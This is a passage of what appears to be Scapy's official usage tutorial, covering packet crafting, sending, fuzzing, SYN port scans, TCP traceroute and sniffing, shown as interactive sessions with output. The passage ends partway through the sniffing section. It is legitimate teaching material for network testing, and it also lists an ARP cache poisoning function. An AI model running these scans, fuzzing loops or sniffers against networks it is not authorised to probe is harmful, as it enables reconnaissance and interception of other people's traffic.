Usage
Starting Scapy
Scapy’s interactive shell is run in a terminal session. Root privileges are needed to
send the packets, so we’re using sudo here:
$ sudo scapy -H
Welcome to Scapy (2.4.0)
>>>
On Windows, please open a command prompt (cmd.exe) and make sure that you have
administrator privileges:
C:\>scapy
Welcome to Scapy (2.4.0)
>>>
If you do not have all optional packages installed, Scapy will inform you that some features will not be available:
INFO: Can't import python matplotlib wrapper. Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
The basic features of sending and receiving packets should still work, though.
Interactive tutorial
This section will show you several of Scapy’s features with Python 2. Just open a Scapy session as shown above and try the examples yourself.
Note
You can configure the Scapy terminal by modifying the ~/.config/scapy/prestart.py file.
First steps
Let’s build a packet and play with it:
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
’127.0.0.1’
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>> a.src
’192.168.8.14’
>>> del(a.ttl)
>>> a
< IP dst=192.168.1.1 |>
>>> a.ttl
64
Stacking layers
The / operator has been used as a composition operator between two layers. When doing so, the lower layer can have one or more of its defaults fields overloaded according to the upper layer. (You still can give the value you want). A string can be used as a raw layer.
>>> IP()
<IP |>
>>> IP()/TCP()
<IP frag=0 proto=TCP |<TCP |>>
>>> Ether()/IP()/TCP()
<Ether type=0x800 |<IP frag=0 proto=TCP |<TCP |>>>
>>> IP()/TCP()/"GET / HTTP/1.0\r\n\r\n"
<IP frag=0 proto=TCP |<TCP |<Raw load='GET / HTTP/1.0\r\n\r\n' |>>>
>>> Ether()/IP()/IP()/UDP()
<Ether type=0x800 |<IP frag=0 proto=IP |<IP frag=0 proto=UDP |<UDP |>>>>
>>> IP(proto=55)/TCP()
<IP frag=0 proto=55 |<TCP |>>

Each packet can be built or dissected (note: in Python _ (underscore) is the latest result):
>>> raw(IP())
'E\x00\x00\x14\x00\x01\x00\x00@\x00|\xe7\x7f\x00\x00\x01\x7f\x00\x00\x01'
>>> IP(_)
<IP version=4L ihl=5L tos=0x0 len=20 id=1 flags= frag=0L ttl=64 proto=IP
chksum=0x7ce7 src=127.0.0.1 dst=127.0.0.1 |>
>>> a=Ether()/IP(dst="www.slashdot.org")/TCP()/"GET /index.html HTTP/1.0 \n\n"
>>> hexdump(a)
00 02 15 37 A2 44 00 AE F3 52 AA D1 08 00 45 00 ...7.D...R....E.
00 43 00 01 00 00 40 06 78 3C C0 A8 05 15 42 23 .C....@.x<....B#
FA 97 00 14 00 50 00 00 00 00 00 00 00 00 50 02 .....P........P.
20 00 BB 39 00 00 47 45 54 20 2F 69 6E 64 65 78 ..9..GET /index
2E 68 74 6D 6C 20 48 54 54 50 2F 31 2E 30 20 0A .html HTTP/1.0 .
0A .
>>> b=raw(a)
>>> b
'\x00\x02\x157\xa2D\x00\xae\xf3R\xaa\xd1\x08\x00E\x00\x00C\x00\x01\x00\x00@\x06x<\xc0
\xa8\x05\x15B#\xfa\x97\x00\x14\x00P\x00\x00\x00\x00\x00\x00\x00\x00P\x02 \x00
\xbb9\x00\x00GET /index.html HTTP/1.0 \n\n'
>>> c=Ether(b)
>>> c
<Ether dst=00:02:15:37:a2:44 src=00:ae:f3:52:aa:d1 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=67 id=1 flags= frag=0L ttl=64 proto=TCP chksum=0x783c
src=192.168.5.21 dst=66.35.250.151 options='' |<TCP sport=20 dport=80 seq=0L
ack=0L dataofs=5L reserved=0L flags=S window=8192 chksum=0xbb39 urgptr=0
options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>
We see that a dissected packet has all its fields filled. That’s because I consider that each field has its value imposed by the original string. If this is too verbose, the method hide_defaults() will delete every field that has the same value as the default:
>>> c.hide_defaults()
>>> c
<Ether dst=00:0f:66:56:fa:d2 src=00:ae:f3:52:aa:d1 type=0x800 |<IP ihl=5L len=67
frag=0 proto=TCP chksum=0x783c src=192.168.5.21 dst=66.35.250.151 |<TCP dataofs=5L
chksum=0xbb39 options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>
Reading PCAP files
You can read packets from a pcap file and write them to a pcap file.
>>> a=rdpcap("/spare/captures/isakmp.cap")
>>> a
<isakmp.cap: UDP:721 TCP:0 ICMP:0 Other:0>
Graphical dumps (PDF, PS)
If you have PyX installed, you can make a graphical PostScript/PDF dump of a packet or a list of packets (see the ugly PNG image below. PostScript/PDF are far better quality…):
>>> a[423].pdfdump(layer_shift=1)
>>> a[423].psdump("/tmp/isakmp_pkt.eps",layer_shift=1)

Command |
Effect |
|---|---|
raw(pkt) |
assemble the packet |
hexdump(pkt) |
have a hexadecimal dump |
ls(pkt) |
have the list of fields values |
pkt.summary() |
for a one-line summary |
pkt.show() |
for a developed view of the packet |
pkt.show2() |
same as show but on the assembled packet (checksum is calculated, for instance) |
pkt.sprintf() |
fills a format string with fields values of the packet |
pkt.decode_payload_as() |
changes the way the payload is decoded |
pkt.psdump() |
draws a PostScript diagram with explained dissection |
pkt.pdfdump() |
draws a PDF with explained dissection |
pkt.command() |
return a Scapy command that can generate the packet |
pkt.json() |
return a JSON string representing the packet |
Generating sets of packets
For the moment, we have only generated one packet. Let see how to specify sets of packets as easily. Each field of the whole packet (ever layers) can be a set. This implicitly defines a set of packets, generated using a kind of cartesian product between all the fields.
>>> a=IP(dst="www.slashdot.org/30")
>>> a
<IP dst=Net('www.slashdot.org/30') |>
>>> [p for p in a]
[<IP dst=66.35.250.148 |>, <IP dst=66.35.250.149 |>,
<IP dst=66.35.250.150 |>, <IP dst=66.35.250.151 |>]
>>> b=IP(ttl=[1,2,(5,9)])
>>> b
<IP ttl=[1, 2, (5, 9)] |>
>>> [p for p in b]
[<IP ttl=1 |>, <IP ttl=2 |>, <IP ttl=5 |>, <IP ttl=6 |>,
<IP ttl=7 |>, <IP ttl=8 |>, <IP ttl=9 |>]
>>> c=TCP(dport=[80,443])
>>> [p for p in a/c]
[<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=443 |>>,
<IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=443 |>>,
<IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=443 |>>,
<IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=80 |>>,
<IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=443 |>>]
Some operations (like building the string from a packet) can’t work on a set of packets. In these cases, if you forgot to unroll your set of packets, only the first element of the list you forgot to generate will be used to assemble the packet.
On the other hand, it is possible to move sets of packets into a PacketList object, which provides some operations on lists of packets.
>>> p = PacketList(a)
>>> p
<PacketList: TCP:0 UDP:0 ICMP:0 Other:4>
>>> p = PacketList([p for p in a/c])
>>> p
<PacketList: TCP:8 UDP:0 ICMP:0 Other:0>
Command |
Effect |
|---|---|
summary() |
displays a list of summaries of each packet |
nsummary() |
same as previous, with the packet number |
conversations() |
displays a graph of conversations |
show() |
displays the preferred representation (usually nsummary()) |
filter() |
returns a packet list filtered with a lambda function |
hexdump() |
returns a hexdump of all packets |
hexraw() |
returns a hexdump of the Raw layer of all packets |
padding() |
returns a hexdump of packets with padding |
nzpadding() |
returns a hexdump of packets with non-zero padding |
plot() |
plots a lambda function applied to the packet list |
make_table() |
displays a table according to a lambda function |
Sending packets
Now that we know how to manipulate packets. Let’s see how to send them. The send() function will send packets at layer 3. That is to say, it will handle routing and layer 2 for you. The sendp() function will work at layer 2. It’s up to you to choose the right interface and the right link layer protocol. send() and sendp() will also return sent packet list if return_packets=True is passed as parameter.
>>> send(IP(dst="1.2.3.4")/ICMP())
.
Sent 1 packets.
>>> sendp(Ether()/IP(dst="1.2.3.4",ttl=(1,4)), iface="eth1")
....
Sent 4 packets.
>>> sendp("I'm travelling on Ethernet", iface="eth1", loop=1, inter=0.2)
................^C
Sent 16 packets.
>>> sendp(rdpcap("/tmp/pcapfile")) # tcpreplay
...........
Sent 11 packets.
Returns packets sent by send()
>>> send(IP(dst='127.0.0.1'), return_packets=True)
.
Sent 1 packets.
<PacketList: TCP:0 UDP:0 ICMP:0 Other:1>
Fuzzing
The function fuzz() is able to change any default value that is not to be calculated (like checksums) by an object whose value is random and whose type is adapted to the field. This enables quickly building fuzzing templates and sending them in a loop. In the following example, the IP layer is normal, and the UDP and NTP layers are fuzzed. The UDP checksum will be correct, the UDP destination port will be overloaded by NTP to be 123 and the NTP version will be forced to be 4. All the other ports will be randomized. Note: If you use fuzz() in IP layer, src and dst parameter won’t be random so in order to do that use RandIP().:
>>> send(IP(dst="target")/fuzz(UDP()/NTP(version=4)),loop=1)
................^C
Sent 16 packets.
Injecting bytes
In a packet, each field has a specific type. For instance, the length field of the IP packet len expects an integer. More on that later. If you’re developing a PoC, there are times where you’ll want to inject some value that doesn’t fit that type. This is possible using RawVal
>>> pkt = IP(len=RawVal(b"NotAnInteger"), src="127.0.0.1")
>>> bytes(pkt)
b'H\x00NotAnInt\x0f\xb3er\x00\x01\x00\x00@\x00\x00\x00\x7f\x00\x00\x01\x7f\x00\x00\x01\x00\x00'
Send and receive packets (sr)
Now, let’s try to do some fun things. The sr() function is for sending packets and receiving answers. The function returns a couple of packet and answers, and the unanswered packets. The function sr1() is a variant that only returns one packet that answered the packet (or the packet set) sent. The packets must be layer 3 packets (IP, ARP, etc.). The function srp() do the same for layer 2 packets (Ethernet, 802.3, etc.). If there is no response, a None value will be assigned instead when the timeout is reached.
>>> p = sr1(IP(dst="www.slashdot.org")/ICMP()/"XXXXXXXXXXX")
Begin emission:
...Finished to send 1 packets.
.*
Received 5 packets, got 1 answers, remaining 0 packets
>>> p
<IP version=4L ihl=5L tos=0x0 len=39 id=15489 flags= frag=0L ttl=42 proto=ICMP
chksum=0x51dd src=66.35.250.151 dst=192.168.5.21 options='' |<ICMP type=echo-reply
code=0 chksum=0xee45 id=0x0 seq=0x0 |<Raw load='XXXXXXXXXXX'
|<Padding load='\x00\x00\x00\x00' |>>>>
>>> p.show()
---[ IP ]---
version = 4L
ihl = 5L
tos = 0x0
len = 39
id = 15489
flags =
frag = 0L
ttl = 42
proto = ICMP
chksum = 0x51dd
src = 66.35.250.151
dst = 192.168.5.21
options = ''
---[ ICMP ]---
type = echo-reply
code = 0
chksum = 0xee45
id = 0x0
seq = 0x0
---[ Raw ]---
load = 'XXXXXXXXXXX'
---[ Padding ]---
load = '\x00\x00\x00\x00'
A DNS query (rd = recursion desired). The host 192.168.5.1 is my DNS server. Note the non-null padding coming from my Linksys having the Etherleak flaw:
>>> sr1(IP(dst="192.168.5.1")/UDP()/DNS(rd=1,qd=DNSQR(qname="www.slashdot.org")))
Begin emission:
Finished to send 1 packets.
..*
Received 3 packets, got 1 answers, remaining 0 packets
<IP version=4L ihl=5L tos=0x0 len=78 id=0 flags=DF frag=0L ttl=64 proto=UDP chksum=0xaf38
src=192.168.5.1 dst=192.168.5.21 options='' |<UDP sport=53 dport=53 len=58 chksum=0xd55d
|<DNS id=0 qr=1L opcode=QUERY aa=0L tc=0L rd=1L ra=1L z=0L rcode=ok qdcount=1 ancount=1
nscount=0 arcount=0 qd=<DNSQR qname='www.slashdot.org.' qtype=A qclass=IN |>
an=<DNSRR rrname='www.slashdot.org.' type=A rclass=IN ttl=3560L rdata='66.35.250.151' |>
ns=0 ar=0 |<Padding load='\xc6\x94\xc7\xeb' |>>>>
The “send’n’receive” functions family is the heart of Scapy. They return a couple of two lists. The first element is a list of couples (packet sent, answer), and the second element is the list of unanswered packets. These two elements are lists, but they are wrapped by an object to present them better, and to provide them with some methods that do most frequently needed actions:
>>> sr(IP(dst="192.168.8.1")/TCP(dport=[21,22,23]))
Received 6 packets, got 3 answers, remaining 0 packets
(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
>>> ans, unans = _
>>> ans.summary()
IP / TCP 192.168.8.14:20 > 192.168.8.1:21 S ==> Ether / IP / TCP 192.168.8.1:21 > 192.168.8.14:20 RA / Padding
IP / TCP 192.168.8.14:20 > 192.168.8.1:22 S ==> Ether / IP / TCP 192.168.8.1:22 > 192.168.8.14:20 RA / Padding
IP / TCP 192.168.8.14:20 > 192.168.8.1:23 S ==> Ether / IP / TCP 192.168.8.1:23 > 192.168.8.14:20 RA / Padding
If there is a limited rate of answers, you can specify a time interval (in seconds) to wait between two packets with the inter parameter. If some packets are lost or if specifying an interval is not enough, you can resend all the unanswered packets, either by calling the function again, directly with the unanswered list, or by specifying a retry parameter. If retry is 3, Scapy will try to resend unanswered packets 3 times. If retry is -3, Scapy will resend unanswered packets until no more answer is given for the same set of unanswered packets 3 times in a row. The timeout parameter specify the time to wait after the last packet has been sent:
>>> sr(IP(dst="172.20.29.5/30")/TCP(dport=[21,22,23]),inter=0.5,retry=-2,timeout=1)
Begin emission:
Finished to send 12 packets.
Begin emission:
Finished to send 9 packets.
Begin emission:
Finished to send 9 packets.
Received 100 packets, got 3 answers, remaining 9 packets
(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:9 ICMP:0 Other:0>)
SYN Scans
Classic SYN Scan can be initialized by executing the following command from Scapy’s prompt:
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S"))
The above will send a single SYN packet to Google’s port 80 and will quit after receiving a single response:
Begin emission:
.Finished to send 1 packets.
*
Received 2 packets, got 1 answers, remaining 0 packets
<IP version=4L ihl=5L tos=0x20 len=44 id=33529 flags= frag=0L ttl=244
proto=TCP chksum=0x6a34 src=72.14.207.99 dst=192.168.1.100 options=// |
<TCP sport=www dport=ftp-data seq=2487238601L ack=1 dataofs=6L reserved=0L
flags=SA window=8190 chksum=0xcdc7 urgptr=0 options=[('MSS', 536)] |
<Padding load='V\xf7' |>>>
From the above output, we can see Google returned “SA” or SYN-ACK flags indicating an open port.
Use either notations to scan ports 440 through 443 on the system:
>>> sr(IP(dst="192.168.1.1")/TCP(sport=666,dport=(440,443),flags="S"))
or
>>> sr(IP(dst="192.168.1.1")/TCP(sport=RandShort(),dport=[440,441,442,443],flags="S"))
In order to quickly review responses simply request a summary of collected packets:
>>> ans, unans = _
>>> ans.summary()
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:440 S ======> IP / TCP 192.168.1.1:440 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:441 S ======> IP / TCP 192.168.1.1:441 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:442 S ======> IP / TCP 192.168.1.1:442 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp-data SA / Padding
The above will display stimulus/response pairs for answered probes. We can display only the information we are interested in by using a simple loop:
>>> ans.summary( lambda s,r: r.sprintf("%TCP.sport% \t %TCP.flags%") )
440 RA
441 RA
442 RA
https SA
Even better, a table can be built using the make_table() function to display information about multiple targets:
>>> ans, unans = sr(IP(dst=["192.168.1.1","yahoo.com","slashdot.org"])/TCP(dport=[22,80,443],flags="S"))
Begin emission:
.......*.**.......Finished to send 9 packets.
**.*.*..*..................
Received 362 packets, got 8 answers, remaining 1 packets
>>> ans.make_table(
... lambda s,r: (s.dst, s.dport,
... r.sprintf("{TCP:%TCP.flags%}{ICMP:%IP.src% - %ICMP.type%}")))
66.35.250.150 192.168.1.1 216.109.112.135
22 66.35.250.150 - dest-unreach RA -
80 SA RA SA
443 SA SA SA
The above example will even print the ICMP error type if the ICMP packet was received as a response instead of expected TCP.
For larger scans, we could be interested in displaying only certain responses. The example below will only display packets with the “SA” flag set:
>>> ans.nsummary(lfilter = lambda s,r: r.sprintf("%TCP.flags%") == "SA")
0003 IP / TCP 192.168.1.100:ftp_data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp_data SA
In case we want to do some expert analysis of responses, we can use the following command to indicate which ports are open:
>>> ans.summary(lfilter = lambda s,r: r.sprintf("%TCP.flags%") == "SA",prn=lambda s,r: r.sprintf("%TCP.sport% is open"))
https is open
Again, for larger scans we can build a table of open ports:
>>> ans.filter(lambda s,r: TCP in r and r[TCP].flags&2).make_table(lambda s,r:
... (s.dst, s.dport, "X"))
66.35.250.150 192.168.1.1 216.109.112.135
80 X - X
443 X X X
If all of the above methods were not enough, Scapy includes a report_ports() function which not only automates the SYN scan, but also produces a LaTeX output with collected results:
>>> report_ports("192.168.1.1",(440,443))
Begin emission:
...*.**Finished to send 4 packets.
*
Received 8 packets, got 4 answers, remaining 0 packets
'\\begin{tabular}{|r|l|l|}\n\\hline\nhttps & open & SA \\\\\n\\hline\n440
& closed & TCP RA \\\\\n441 & closed & TCP RA \\\\\n442 & closed &
TCP RA \\\\\n\\hline\n\\hline\n\\end{tabular}\n'
TCP traceroute
A TCP traceroute:
>>> ans, unans = sr(IP(dst=target, ttl=(4,25),id=RandShort())/TCP(flags=0x2))
*****.******.*.***..*.**Finished to send 22 packets.
***......
Received 33 packets, got 21 answers, remaining 1 packets
>>> for snd,rcv in ans:
... print snd.ttl, rcv.src, isinstance(rcv.payload, TCP)
...
5 194.51.159.65 0
6 194.51.159.49 0
4 194.250.107.181 0
7 193.251.126.34 0
8 193.251.126.154 0
9 193.251.241.89 0
10 193.251.241.110 0
11 193.251.241.173 0
13 208.172.251.165 0
12 193.251.241.173 0
14 208.172.251.165 0
15 206.24.226.99 0
16 206.24.238.34 0
17 173.109.66.90 0
18 173.109.88.218 0
19 173.29.39.101 1
20 173.29.39.101 1
21 173.29.39.101 1
22 173.29.39.101 1
23 173.29.39.101 1
24 173.29.39.101 1
Note that the TCP traceroute and some other high-level functions are already coded:
>>> lsc()
sr : Send and receive packets at layer 3
sr1 : Send packets at layer 3 and return only the first answer
srp : Send and receive packets at layer 2
srp1 : Send and receive packets at layer 2 and return only the first answer
srloop : Send a packet at layer 3 in loop and print the answer each time
srploop : Send a packet at layer 2 in loop and print the answer each time
sniff : Sniff packets
p0f : Passive OS fingerprinting: which OS emitted this TCP SYN ?
arpcachepoison : Poison target's cache with (your MAC,victim's IP) couple
send : Send packets at layer 3
sendp : Send packets at layer 2
traceroute : Instant TCP traceroute
arping : Send ARP who-has requests to determine which hosts are up
ls : List available layers, or infos on a given layer
lsc : List user commands
queso : Queso OS fingerprinting
nmap_fp : nmap fingerprinting
report_ports : portscan a target and output a LaTeX table
dyndns_add : Send a DNS add message to a nameserver for "name" to have a new "rdata"
dyndns_del : Send a DNS delete message to a nameserver for "name"
[...]
Scapy may also use the GeoIP2 module, in combination with matplotlib and cartopy to generate fancy graphics such as below:

In this example, we used the traceroute_map() function to print the graphic. This method is a shortcut which uses the world_trace of the TracerouteResult objects. It could have been done differently:
>>> conf.geoip_city = "path/to/GeoLite2-City.mmdb"
>>> a = traceroute(["www.google.co.uk", "www.secdev.org"], verbose=0)
>>> a.world_trace()
or such as above:
>>> conf.geoip_city = "path/to/GeoLite2-City.mmdb"
>>> traceroute_map(["www.google.co.uk", "www.secdev.org"])
To use those functions, it is required to have installed the geoip2 module, its database (direct download) but also the cartopy module.
Configuring super sockets
Different super sockets are available in Scapy: the native ones, and the ones that use libpcap (to send/receive packets).
By default, Scapy will try to use the native ones (except on Windows, where the winpcap/npcap ones are preferred). To manually use the libpcap ones, you must:
On Unix/OSX: be sure to have libpcap installed.
On Windows: have Npcap/Winpcap installed. (default)
Then use:
>>> conf.use_pcap = True
This will automatically update the sockets pointing to conf.L2socket and conf.L3socket.
If you want to manually set them, you have a bunch of sockets available, depending on your platform. For instance, you might want to use:
>>> conf.L3socket=L3pcapSocket # Receive/send L3 packets through libpcap
>>> conf.L2listen=L2ListenTcpdump # Receive L2 packets through TCPDump
Sniffing
We can easily capture some packets or even clone tcpdump or tshark. Either one interface or a list of interfaces to sniff on can be provided. If no interface is given, sniffing will happen on conf.iface:
>>> sniff(filter="icmp and host 66.35.250.151", count=2)
<Sniffed: UDP:0 TCP:0 ICMP:2 Other:0>
>>> a=_
>>> a.nsummary()
0000 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw
0001 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw
>>> a[1]
<Ether dst=00:ae:f3:52:aa:d1 src=00:02:15:37:a2:44 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=ICMP chksum=0x3831
src=192.168.5.21 dst=66.35.250.151 options='' |<ICMP type=echo-request code=0
chksum=0x6571 id=0x8745 seq=0x0 |<Raw load='B\xf7g\xda\x00\x07um\x08\t\n\x0b
\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d
\x1e\x1f !\x22#$%&\'()*+,-./01234567' |>>>>
>>> sniff(iface="wifi0", prn=lambda x: x.summary())
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 5 00:0a:41:ee:a5:50 / 802.11 Probe Response / Info SSID / Info Rates / Info DSset / Info 133
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 11 00:07:50:d6:44:3f / 802.11 Authentication
802.11 Management 11 00:0a:41:ee:a5:50 / 802.11 Authentication
802.11 Management 0 00:07:50:d6:44:3f / 802.11 Association Request / Info SSID / Info Rates / Info 133 / Info 149
802.11 Management 1 00:0a:41:ee:a5:50 / 802.11 Association Response / Info Rates / Info 133 / Info 149
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 / LLC / SNAP / ARP who has 172.20.70.172 says 172.20.70.171 / Padding
802.11 / LLC / SNAP / ARP is at 00:0a:b7:4b:9c:dd says 172.20.70.172 / Padding
802.11 / LLC / SNAP / IP / ICMP echo-request 0 / Raw
802.11 / LLC / SNAP / IP / ICMP echo-reply 0 / Raw
>>> sniff(iface="eth1", prn=lambda x: x.show())
---[ Ethernet ]---
dst = 00:ae:f3:52:aa:d1
src = 00:02:15:37:a2:44
type = 0x800
---[ IP ]---
version = 4L
ihl = 5L
tos = 0x0
len = 84
id = 0
flags = DF
frag = 0L
ttl = 64
proto = ICMP
chksum = 0x3831
src = 192.168.5.21
dst = 66.35.250.151
options = ''
---[ ICMP ]---
type = echo-request
code = 0
chksum = 0x89d9
id = 0xc245
seq = 0x0
---[ Raw ]---
load = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'
---[ Ethernet ]---
dst = 00:02:15:37:a2:44
src = 00:ae:f3:52:aa:d1
type = 0x800
---[ IP ]---
version = 4L
ihl = 5L
tos = 0x0
len = 84
id = 2070
flags =
frag = 0L
ttl = 42
proto = ICMP
chksum = 0x861b
src = 66.35.250.151
dst = 192.168.5.21
options = ''
---[ ICMP ]---
type = echo-reply
code = 0
chksum = 0x91d9
id = 0xc245
seq = 0x0
---[ Raw ]---
load = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'
---[ Padding ]---
load = '\n_\x00\x0b'
>>> sniff(iface=["eth1","eth2"], prn=lambda x: x.sniffed_on+": "+x.summary())
eth3: Ether / IP / ICMP 192.168.5.21 > 66.35.250.151 echo-request 0 / Raw
eth3: Ether / IP / ICMP 66.35.250.151 > 192.168.5.21 echo-reply 0 / Raw
eth2: Ether / IP / ICMP 192.168.5.22 > 66.35.250.152 echo-request 0 / Raw
eth2: Ether / IP / ICMP 66.35.250.152 > 192.168.5.22 echo-reply 0 / Raw
For even more control over displayed information we can use the sprintf() function:
>>> pkts = sniff(prn=lambda x:x.sprintf("{IP:%IP.src% -> %IP.dst%\n}{Raw:%Raw.load%\n}"))
192.168.1.100 -> 64.233.167.99
64.233.167.99 -> 192.168.1.100
192.168.1.100 -> 64.233.167.99
192.168.1.100 -> 64.233.167.99
'GET / HTTP/1.1\r\nHost: 64.233.167.99\r\nUser-Agent: Mozilla/5.0
(X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20071022 Ubuntu/7.10 (gutsy)
